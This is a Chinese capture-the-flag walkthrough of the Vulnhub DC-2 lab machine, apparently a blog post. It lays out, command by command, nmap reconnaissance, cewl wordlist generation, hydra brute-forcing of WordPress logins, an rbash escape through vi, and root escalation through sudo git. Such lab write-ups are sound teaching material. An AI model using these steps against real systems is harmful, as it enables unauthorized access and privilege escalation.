Vlunhub下DC系列靶机第二台,难度与DC-1 差不多,为简单。共有五个Flag
下载地址:Vulnhub:DC-2
目录
信息搜集
cewl爬行网站字典&hydra爆破wordpress用户密码
-rbash逃逸
git提权
信息搜集
nmap -sP 192.168.236.0/24 扫描一下靶机ip
靶机ip: 192.168.236.132
nmap -A 192.168.236.137 扫描一下靶机开放哪些服务
开放了80端口
-A是粗略的全面扫描 -p 1-65535 避免遗漏
 80端口http服务 和7744端口的ssh服务
80端口http服务 和7744端口的ssh服务
nmap --script=vuln 192.168.236.132

扫出来80端口是wordpress服务 得到三个Username:admin、tom、jerry
访问开放的80 http服务,发现无法访问
扫描结果发现 Did not follow redirect to http://dc-2/未能重定向到域名dc-2,也就是说DNS服务器无法解析该域名
所以我们需要修改hosts文件内容,使域名dc-2对应ip
vim /etc/hosts 写入 192.168.236.132 dc-2
cewl爬行网站字典&hydra爆破wordpress用户密码
域名对应ip之后,然后访问,看见Flag1:

Flag1提示我们用cewl工具生成一个字典。
Cewl用法
cewl http://dc-2 -w pass.txt再用 hydra爆破用户密码 (用户我们刚才nmap已经扫出来了 写入user.txt)
Hydra用法
抓包发现登录为 POST /wp-login.php

hydra -L user.txt -P pass.txt dc-2 http-form-post '/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log&testcookie=1:S=LOcation'
爆破出 tom和jerry的密码 登录tom 没发现什么东东 登录jerry发现了Flag2
Flag2:
If you can't exploit WordPress and take a shortcut, there is another way.
Hope you found another entry point.
提示我们不能通过wordpress exploit的话,尝试其他方法

前面扫出来7744端口开放了ssh 服务,我们试着ssh登录tom
ssh tom@dc-2 -p 7744
 发现了Flag3 但是没有cat命令 vi 打开发现可以
发现了Flag3 但是没有cat命令 vi 打开发现可以
flag3.txt:
Poor old Tom is always running after Jerry. Perhaps he should su for all the stress he causes.
从这里可以得到提示: Tom Jerry su
-rbash逃逸
在tom的ssh 里我们发现 是限制型的shell 看见了 -rbash

rbash逃逸大全 - 先知社区
rbash中限制了很多命令,影响了我们在目标机器上的信息搜集
这里我们发现vi是可用的 利用 vi 逃逸
vi
进入底行模式
set shell=/bin/sh
shell
![]()
然后再设置环境变量
export PATH=/bin:/usr/bin:$PATH
export SHELL=/bin/bash:$SHELL
再 su jerry
在jerry 用户处发现Flag4:
Flag4:
Good to see that you've made it this far - but you're not home yet.
You still need to get the final flag (the only flag that really counts!!!).
No hints here - you're on your own now. :-)
Go on - git outta here!!!!

git提权
在flag4的最后 Go on - git outta here!!!!
同时 我们sudo -l 发现git命令有root权限

两种方法:
1、sudo git help config #在末行命令模式输入
! /bin/bash 或 !sh
2、sudo git -p -help

成功提权为 root 在/root 下拿到最终的flag!